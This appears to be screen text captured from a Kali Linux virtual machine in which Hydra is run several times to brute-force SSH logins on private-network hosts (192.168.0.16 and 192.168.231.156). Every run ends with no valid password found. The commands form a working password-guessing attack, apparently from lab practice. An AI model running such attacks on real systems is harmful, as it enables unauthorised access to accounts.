 kali-linux-2025.1a-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
4:24
root@kali: /home/kali
File Actions Edit View Help
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:2/p:11), ~2 tries per task
[DATA] attacking ssh://192.168.0.16:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-27 04:17:30
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user.txt -P pass.txt 192.168.0.16 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-27 04:17:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:2/p:11), ~2 tries per task
[DATA] attacking ssh://192.168.0.16:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-27 04:18:01
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user.txt -P pass.txt 192.168.231.156 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-27 04:20:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:2/p:11), ~2 tries per task
[DATA] attacking ssh://192.168.231.156:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-27 04:20:50
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user.txt -P pass.txt 192.168.231.156 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-27 04:23:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:2/p:11), ~2 tries per task
[DATA] attacking ssh://192.168.231.156:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-27 04:23:49
┌──(root㉿kali)-[/home/kali]
└─#
ENG
11:24
27.03.2025